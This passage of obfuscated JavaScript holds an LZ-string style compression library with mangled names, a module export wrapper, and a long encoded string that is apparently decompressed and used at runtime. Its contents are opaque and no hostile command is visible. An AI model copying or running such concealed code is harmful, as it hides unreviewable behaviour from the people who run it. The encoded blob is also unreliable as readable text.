X<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),T9blZX_[e4dnF2n]=yRmPXT++,JrBorll=String(JKxqF0Z))}if(\"\"!==JrBorll){if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++)}for(FaRDz6p=c7dILf[0x6],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];for(;;){if(ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]){r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL));break}sI3oo1a++}return r_PXpH.join(\"\")},c7dILf[0xa]),decompress:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x8000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])}))}),_decompress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];var FaRDz6p,ThT14h,UVZL8u,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll=[],tJswEuK=c7dILf[0xd],yRmPXT=c7dILf[0xd],ByRrKK=c7dILf[0xa],r_PXpH=\"\",ReU7sL=[],sI3oo1a={val:L158_un[c7dILf[0x6]](c7dILf[0x1]),position:L158_un[c7dILf[0x3]],index:c7dILf[0x3]};for(FaRDz6p=c7dILf[0x1];FaRDz6p<c7dILf[0xa];FaRDz6p+=c7dILf[0x3])JrBorll[FaRDz6p]=FaRDz6p;for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0x6]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x6]:return \"\"}for(JrBorll[c7dILf[0xa]]=e4dnF2n,ThT14h=e4dnF2n,ReU7sL.push(e4dnF2n);;){if(sI3oo1a.index>L158_un[c7dILf[0x1]])return \"\";for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],ByRrKK),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(e4dnF2n=UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x6]:return ReU7sL.join(\"\")}if(c7dILf[0x1]==tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),JrBorll[e4dnF2n])r_PXpH=JrBorll[e4dnF2n];else{if(e4dnF2n!==yRmPXT)return c7dILf[0x4];r_PXpH=ThT14h+ThT14h.charAt(c7dILf[0x1])}vqO3Vt(ReU7sL.push(r_PXpH),JrBorll[yRmPXT++]=ThT14h+r_PXpH.charAt(c7dILf[0x1]),ThT14h=r_PXpH,c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++))}},c7dILf[0xa])};return L158_un[c7dILf[0x2]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==K5Qs59I[\"GOR9Nb\"]&&K5Qs59I[\"i40d13\"].amd?K5Qs59I[\"i40d13\"](function(){return Vjm7KB}):c7dILf[0xe]!=K5Qs59I[\"Sfo5bQ\"]&&c7dILf[0x4]!=K5Qs59I[\"YdprJE\"]?K5Qs59I[\"YdprJE\"].exports=Vjm7KB:c7dILf[0xe]!=K5Qs59I[\"j7ziMEy\"]&&c7dILf[0x4]!=K5Qs59I[\"UUyvmp\"]&&K5Qs59I[\"UUyvmp\"].module(c7dILf[0xf],[]).factory(c7dILf[0xf],function(){return Vjm7KB}),L158_un=void 0x0,function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x1],KhGcUX[c7dILf[0x7]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u703C\u4C23\u0826\u6520\u0421\u704D\u5121\u2220\u7826\u102E\u5031\u4036\u407E\\x4c\xA5\u0823\u2021\u24E0\u0B21\u4E21\u3823\u2C22\u1C23\u4D30\u01D0\u01B0\u0178\u0288\xEB\u4422\u5025\u31C0\u0505\u4820\u6021\u2081\\x2d\u64E0\u0BE2\u4352\x9A\u2CA0\u5520\u7E20\u0D20\u2920\u4120\u2328\u6321\u0443\u2EB6\u65F6\u1823\u44E9\u7820\u3F77\u31A0\u1A75\u4CA1\u2050\\x6a\u22D8\u3420\u2680\u6E20\u18ED\u462A\u2360\u3382\u03C5\u6A20\u4A20\u115C\u4340\u02CF\u3026\u6948\\x7c\xF4\u1077\u0C56\u1C70\u156A\u6026\u7887\u6B08\u3420\u0E35\u2388\u2031\u2E40\u03F5\u5823\u394A\u010C\u4934\u4687\u508B\u2326\u4023\u73AB\u63CC\u4A39\u46E4\u0F4C\u4CAF\u4909\u1B38\u023A\u5821\u12A8\\x27\u3D61\u51D6\u612F\u1A44\u2023\u5DBC\u33A3\u79A0\u2920\u04C9\u7929\u0845\u1A6D\u1129\u5291\\x20\u3023\u6420\u3569\\x2b\u70A0\u1864\u2571\\x23\u7420\u4F20\u04BE\u7065\u7850\u0DF0\u35D0\u0116\u0C2A\u29D7\u49F8\u50A0\u0CC3\u51AC\u7980\u1409\u0BF8\u6521\u1A6E\u267C\u38A0\u26A9\u0BB2\\x5a\u236E\u4321\u2918\u1D2B\u08E2\u3CB2\u3B20\u05F6\u1A0C\u23D1\u4F4D\u584C\u7FB5\u0C20\u5944\u7B40\u6D04\u3A02\u4E22\u1DA1\u413A\u2D20\u0509\u7851\u259A\u5083\u3B58\u5A4E\u1246\u0359\u0880\u0B6B\u3210\u2272\u402B\u1466\u24AD\u0D20\u62E5\u407A\u10B8\u670B\u0CB5\u0AAE\u0FD2\u590A\u0ABC\u0168\u4420\u30A3\u0F54\u7D21\u1050\u38F5\u60A5\u3451\u27A8\u7D3A\u7AA0\u024B\u31A1\u2539\u48A4\u13D1\u751A\u3EED\u1171\u137F\u2C2D\u1190\u0669\u4630\u1334\u194A\u18E9\u10A8\u4A6F\u5557\u2110\u165A\u0B5A\u2971\u3241\u1663\u05B7\u018B\u15A0\u47F4\u345C\u2B30\u6BB3\u3666\u51C8\u22A5\u7195\u14C6\u5851\u789C\u1301\u30C5\u047F\u32C0\u0350\u30B7\u26E7\u4463\u668B\u50B4\u50E0\u61E0\u3C75\u434F\u1CC5\u0460\u1916\u16E4\u1454\u1F66\u22BF\u1C65\u6083\u1031\u4050\u4D56\\x6a\u0C85\u1470\u1CB0\u58BF\u0964\u5D18\u0AD5\u3042\u1301\u244F\u5A65\u3822\u09A6\u2233\u1304\u486A\u0426\u3858\u4463\u70A0\u44A5\u30AE\u1F05\u3883\u0A25\u14BB\u1260\u6084\u1AB1\u2912\u1246\u48FE\u4467\u5C50\u1303\u5E6A\u11E7\u1302\u0B32\u3B0C\u16E5\u4915\u1121\\x44\u1285\u26BB\u4EA2\u0912\u1047\u4D04\u4547\u4828\u4BA6\u750A\u1E43\u20AD\u0B31\u2853\u0AA5\u6085\u4C27\u4888\u0544\u38B7\u1085\u7B15\u1F03\u0CE0\u1260\u5E2C\u1E40\u3A26\u0CD7\u087C\u0403\u16AE\u1A67\u01E6\u1F2E\u14D8\u19E7\u54F8\u01A4\u04AE\u0F37\u542C\u0828\u302C\u1821\u0130\u1300\u6042\u1E44\u38E8\u4542\u3050\u1666\u6098\u51C6\u2255\u06C7\u28F8\u15E4\u5D0C\u11E3\u42E8\u5037\u2853\u1407\u58DE\u5E43\xF6\u10A5\u30CE\u1243\u0CBB\xE3\u10C9\u4ED2\u6228\u1F02\u687A\u0877\u306A\u02A5\u14D8\u1080\u30E6\u0341\u0115\u08A2\u30D6\u1822\u7113\u0F14\u02A3\u26A3\u106A\u01F7\u7D12\u4341\u40A8\u0701\u11A0\u42A4\u7D0A\u1030\u5AD6\u1385\u3090\u5A66\u1913\u0323\x97\u4BA3\u70C5\u0862\u08BB\u1044\u20D8\u0547\u5D14\u5401\u42BE\u10A7\u3115\u1DA0\u611F\u06A0\u58E0\u7C69\u08B2\u0CD6\u60B7\u1937\u44AF\u06C6\u146C\u1AE1\u0916\u0EA6\u4918\u1B25\u04F8\u1AE4\u4D12\u02E3\u5ED6\u0D2A\u29D8\u16E7\u309C\u1D60\u6097\u4CD3\u630A\u02E1\u50D0\u55E2\u7102\u0731\u7088\u0764\u34CC\u43C9\u5514\u4731\u2470\u1EE2\u50A3\u0422\u0878\u5B20\u3170\u1A62\u7D80\u15A5\u7ABF\u11C7\u3039\u1664\u20C5\u1660\u407C\u0A27\u08A0\u5EE2\u48DE\u43E5\u18C9\u4342\u4442\u1661\u24CC\u1556\u38CC\u12B5\u7B04\u59E4\u5CB5\u1032\u4083\u1607\u12A4\u0B37\u30EF\u0CA0\u60C5\u1400\u0862\u5556\u14C1\u36CE\u18D6\u04A4\u0C36\u5122\u50F2\u1B23\u6DE8\u3281\u24C5\u1C79\u28F2\u1333\u72BB\u14C5\u3084\u1041\u5C58\u52C6\u22C5\u1044\u7849\u1E85\u047C\u02F3\u7062\u1E84\u38AD\u0E31\u4C30\xBE\u48E8\u1821\u08E6\u1445\u1490\u55E5\u0485\u5E85\u4834\u0FA0\u5B12\u0C22\u70AD\u0616\u18D2\u0621\u1094\u0222\u68BF\u1EB7\u30B5\u0FA5\u60F2\u0CA3\u2112\u1727\u08A3\u0222\u50CE\u0A23\u5E36\u5660\u2297\u5E64\u48E0\u17F7\u526C\u0C81\u09A0\u5262\u04E0\u0FA5\u22BF\u1AE0\u18CB\u62A4\u029A\u2428\u0FA5\u4F0A\u0320\u6426\u0898\u0562\u424B\u03E8\u2497\u5C48\xB0\u672F\u0EA3\u0A00\u3339\u658C\u08A3\u57A1\u40F4\u1E40\u6D9B\u45D0\u1AA9\u70BB\u0828\u6225\u20AF\u1E8A\u3C4B\u4222\u3CA5\u0487\\x30\u5B2D\u30AE\u2930\u2FB8\u5153\u0321\u0524\u022C\u10A1\u702B\u2050\u4421\u4115\u0160\u302C\u59C8\u2AA1\u30AE\u1157\u34A6\u7480\u052C\u0B2A\u4C74\u0DA0\u343E\u50C8\u1263\u6520\u6A62\u2225\u3861\u41EA\u7C29\u70F6\u0A71\u7330\u1024\u12C0\u6E46\u611F\u3D40\u224C\u21D8\u0320\u6057\u0120\u78A9\u21CC\u0D22\u084D\u49E2\u3FE1\u4045\u071C\u6921\u4862\u4970\u42AD\u6A1B\u58C3\u555A\u40E2\x95\u4887\u07B0\u032C\u30AD\u48A1\u7132\u321A\u5280\u1140\u6160\u0C42\u0A91\u3400\u4DA3\u1834\u0C80\u292C\u4064\u11C1\u0525\u5230\u3240\u2280\u07D8\u5666\u6AFA\u2DF1\u48B1\u39C4\u11E3\u4423\u24B0\u1321\u2424\u2340\u4AAE\u6116\u0F70\u1163\u113C\u0B63\u6233\u0210\u0428\u5A60\u2614\u5881\u4034\u0240\u3670\u097C\u10A2\u5336\u43EA\u0301\u684C\u134C\u2825\u44F6\u0C81\u7737\u0202\u0FA3\u2451\u2070\u0927\u5274\u6428\u46A3\u28AD\u05E1\u1729\u413C\u1400\u1335\u1AD0\u0EA5\u291F\u4548\u3A44\u1026\u02B1\u1331\x81\u0542\u1A26\\x7a\u2467\u4852\u67E0\u492E\u50F2\u04C1\u4626\u31A0\u0732\u1C46\u60FC\u3CE4\u4C2B\u22A0\u0620\u7A7C\u0362\u6432\u3144\u1E83\u652D\u0148\u3161\u4C74\u61B8\u762D\u30A8\u03C1\u5624\u416C\u0EE4\u4245\u6059\u2064\u6C7E\u73A4\u386C\u70A0\u4E40\u6434\u734C\u52C0\u5257\u2050\u0820\u504E\u03A4\u1828\u18F2\u0941\u1E3C\u48EA\u13E2\u3E45\u2258\u3CC4\u2C9D\u40D0\u52A0\u104F\u46A0\u70A9\u2088\u0738\u7439\u3394\u1821\u6661\u5272\u46A2\u48C9\u48F1\u4832\u1091\u0860\u6A4E\u0102\u3947\u1231\u0272\u7963\u44EE\u0260\u443E\u3202\u1821\u4825\u512A\u0521\u5C54\u0780\u0A28\u3EF8\u05E1\u2C29\u1E0C\u0F10\u6E39\u30F0\u1C42\u103A\u43A4\u796E\u60E5\u0F69\u483F\u707F\u0E32\u643F\u02A6\u41A5\u263A\u44B0\u3024\u1028\u48E3\u1F3E\u118C\u1080\u523A\xE0\u2B27\u4C35\u06D0\u78AC\u44C1\u0970\u58B9\u01D0\u1F23\u0C52\u10E0\u1725\u583C\u24B0\u4BA7\u5650\u0940\u2A20\u0409\u1AC3\u644C\u4150\u05B6\u1884\u0120\u7BA4\u503F\u0181\u4E2B\u0926\u1CB1\u2835\u03B2\u0D22\u0A76\u04D8\u0121\x97\u2390\u2230\u1121\u18E2\u065E\u0928\u0CE0\u6482\u4510\u2C6C\u0450\u4950\u343F\u15AA\u1EE2\u3E2D\u0337\u05C4\u0487\u03E4\u6B27\u6115\u0F50\u682B\u082C\u0612\u4A44\u4334\u2364\u3868\u46D0\u406F\u148B\u1CA9\u29A8\u40D2\u0621\u613D\u03FC\u3CA4\u6C3D\u0761\u40AB\u40C1\u0829\u7732\u1048\u1EB0\u5F4D\u42D8\u0627\u082D\u04B0\u4069\u7070\u0940\u14FD\u2210\u1E43\u669F\u6254\u3FE3\u0C69\u4428\u312A\u7058\u4D82\u1833\u3150\u3123\u3A3D\u38B0\u3B24\u4C54\u3548\u2F6F\u2444\u0F67\u6C25\u4BF8\u1CB3\u1045\\x62\u3DE1\u5431\u0461\u32E2\u2062\u4B80\u65A9\u30A8\u1DA1\u202E\u13E4\u3CE2\u685E\u07B8\u0624\u5118\u0D3D\u2E2D\u5384\u0C23\u6C39\u32C6\u0B24\u0469\xC0\u3FCA\u28FD\u0661\u7F32\u515C\u1E81\u79D3\u41F0\u10C5\u483B\u4818\u4807\u3A39\u0812\u1827\u08C0\u1604\u713C\u129C\u0924\u5C45\u014E\u0B6C\u5470\\x46\u1820\u21E4\u0761\u6174\u0110\u3DE4\u5454\u04D8\u6EE6\\x28\u5015\u1230\u287E\u1F21\u085D\u409C\u0833\u7093\u2080\u0C28\u18F8\u0521\u1E28\u220E\u1383\u3A47\u6202\u24A0\u403A\u0614\u46AB\u74E0\u0990\u5EA2\\x68\u02C3\u5830\u429C\u27A1\u5041\u02C0\u062F\u30F8\u0B41\u0325\u0151\u31C3\u6651\u4128\u3DA5\u262B\u2614\u625B\u2434\u0B08\u77A6\x94\u1D63\u4934\x90\u4CE1\u0841\u0490\u7E4F\u1515\u0C1B\u1DDE\u1038\u13CE\u2A5D\u63D0\u1A25\u384D\u0140\u4928\u397C\u1010\u38B3\u7106\u1E73\u4F42\xC4\u16A1\u625E\u04B0\u14D2\u6E39\u0329\u4621\u0530\u0862\u6C2F\u154E\u65E1\u4C3A\u0320\u216F\u243A\u3950\u0637\u6926\u1820\u045C\u2148\u0243\u2895\u03C2\u2D22\u1028\u4F31\xA4\u5480\u1032\u1048\u2070\u05A0\u0869\u4080\u31A6\u1898\u4D41\u7C8E\u40A8\u1822\u12B8\u01A0\u20E0\u4366\u429C\u7B26\u20D6\u2F91\u18E7\u08B4\u1931\u6E4E\u0273\u5A25\u6082\u4818\u7AA6\u4884\u0E69\u29AB\u0901\u1031\u4824\u6EB4\u18E5\u6A79\u0DD0\u6E55\u2117\u0F57\u4528\u2946\u1EB2\u425D\u637E\u5E04\u624A\u0300\u1D2B\u6353\u0828\u26C3\u120C\u1597\u2C28\u0320\u3224\u544E\u05B0\u646F\u38E1\u3C27\u2533\u3C72\u0B26\u485A\u70FC\u0D23\u5D3D\u59D8\u3863\u608E\u4C21\u0329\u2038\u4DCF\u7025\u50EC\u1964\u1E1F\u2664\u4389\u1E78\u4189\u7BDA\u20A8\u08A1\u3843\u4300\u67B1\u4316\u0460\u2D27\u04D2\u6260\u08A3\u10A4\u1D63\u5425\u53B2\u3DE7\u7AD4\u0628\u0267\u44D4\u6C20\u2934\u1205\u0221\u052A\u21FE\u01A3\u0C40\u52F1\u3029\u5883\u0391\u2C32\u313A\u15A3\u2440\u6274\u2A57\u3351\u4780\u4DA2\u2062\u0834\u0C2C\u40A5\u1031\u4A4A\u7038\u08A5\u3057\u2234\u2164\u507C\u0FF8\u2FB0\u30F0\u16E0\u6848\u2240\u34A1\u4C99\u0830\u3C65\u6050\u48A0\u08A6\u3024\u0969\u6868\u40A0\u1F21\u7D87\u7FC4\u5273\u222B\u0102\u1405\u1F2C\u4042\u031A\u1120\u2A23\u2884\u0210\u04A1\u72A2\u4830\u0240\u1954\u5A2E\u2469\xD8\u5820\u176A\u0845\u0108\u1610\u78A9\u386D\u2380\u0220\u3837\u3C84\u23C8\u11E1\u4620\u6058\u2100\u3301\u2108\u706A\u42A4\u1823\u6C29\u7892\u4AA4\u1A60\u3C2F\u1864\u02C6\u1281\u4628\u703D\u0380\u1260\u6423\u204D\u0C1D\u0EA1\u5121\u203C\u0602\u2001\u64A9\u189A\u4188\u0420\u3835\x99\u21B6\u06C1\u522A\u4C64\u3A40\xE1\u7F21\u485A\u0347\u1BBD\u6223\u2870\u41E2\u1820\u1C33\u3991\u03EA\u0460\u58A9\u283C\u04FD\u1E15\u5822\u2091\x90\u3E40\u062A\u6035\u09AC\u08A3\u0826\u186F\u02A4\u0AA1\u29AA\u6035\x90\u2EA1\xA6\u4067\u030F\u1240\u1C35\x97\u48C0\u3551\u6238\u402C\u4202\u036C\u77A3\u2841\u3088\u3AE1\u0D29\u185C\u2298\u02A1\u4823\u6046\xE2\u0D20\u5C21\u309E\u08C6\u0C80\u70A7\u448C\u0178\u3121\u48AD\u3024\u20BB\u5401\u3C38\u4069\u02F8\u0630\u5429\u084C\u2344\u2A9C\u442C\u3032\u7B28\u02E1\u7522\u1087\u6090\u37F1\u4623\u2826\u0285\u5823\u1E29\u388A\u63FC\u0460\u77A3\u40AB\u03E4\u0AA0\u65A4\u4339\u4090\u2341\u7935\u502C\u4582\u03A3\u1B27\u329A\u43F0\u2B83\u082E\u673E\u07B2\u1CC2\u3833\u049A\u42E8\u0DC2\u30A9\u7883\\x78\u1121\u17E0\u1070\u40F4\u1B20\u6F68\u409B\u0274\u0998\u1824\u443C\u05A0\u1BC0\u78AD\u6889\\x50\u1FE3\u0822\u1050\u03F5\u0BA1\u0829\u5F52\u62A4\u07A1\u4DA1\u60A8\u0394\u0FB4\u0C2A\u462E\u06F8\u0F30\u7923\u70F7\u01EC\u35A1\u1A01\u311B\x90\u3721\u23A1\u5438\u23D0\u03A3\xAC\u4077\u02D0\u1EB0\u502F\u3822\u2602\u07A2\u2920\u6066\u4100\u37F1\u2C26\u186F\u40C4\u14C8\u1C38\u5B20\u4B34\u1499\u70BA\u7093\u2091\u1E60\u3836\u1857\u5380\u0680\u5DC1\u60F9\u02D8\u1C64\u5282\u58E4\u041C\u0C21\u1520\u608D\u02E8\u0723\u782D\u684D\xCA\u41F0\u3833\\x7d\u4530\u0AD4\u3838\u6174\u6394\u0221\u2C20\u7564\\x29\u4761\u12CA\u7050\x90\u3C61\u752B\u408D\u24B0\u14C0\u0A32\x91\\x55\u58E0\u0E38\u38F5\u0148\xE0\u2A28\u184C\u21FC\u37E0\u1024\u6D5C\u2300\u0723\u0D24\u506F\u0166\u5A61\u48A1\u60AC\u018A\u3EC0\u372B\u0C3C\u07C8\u1300\u192D\u4569\u0358\u0802\u602F\u245A\u0382\u07A1\u362D\u408C\u031A\u0153\u0828\u0828\u041C\u18E0\u77AE\u102C\x90\u3040\u292F\u288C\u4964\u03A2\u30A3\u183E\u0380\u1F65\u3EAE\u1621\u0AFD\u07E3\u6220\u54DB\u627C\u0C20\u16A3\u507F\u21B0\u0722\u62A0\u103A\u4182\u0631\u6A28\u18AB\u2190\u0F11\u1123\u184D\u193C\u1401\u5229\u2A61\u43C8\u2EE1\u4527\u209F\u4240\\x61\u29AD\u408E\u4222\u06C0\u63E0\u7831\u0274\u02F0\u602F\u3899\u053C\u02E1\u72A4\u04E9\u0170\u1380\u773E\u1034\u4202\u15A0\u302A\xA9\u0588\u05B9\u5321\u4062\u01CE\u09F1\u72A8\u4662\xC4\u0321\u7422\x9B\\x21\u4400\u4421\u4635\x9C\u2AA1\u0E29\u2CEB\u42B9\u516C\u30A0\u3C61\u4038\u0BA0\u1825\u2096\x9C\u0C81\u152C\u3526\xEC\u0861\u0429\u287C\\x7a\u02A0\u2A22\u1562\u023A\u2CD1\u7F2F\u1843\u489C\u1F20\u2426\x9A\u4224\u0FA0\u35A6\u78F7\u4070\u09A1\u2868\u2047\u1A42\u3F40\u70A8\u389D\u2582\u11C1\u4E2A\u2487\u0128\u2760\u5A21\u3083\u028C\u0131\u74A2\u484D\u0A51\u36E0\u16A7\u4464\u0472\u1F91\u1E21\u345B\u6289\u3C60\u0624\u2051\u4332\u5720\u4048\u4054\u0130\u2EC2\u65AB\u5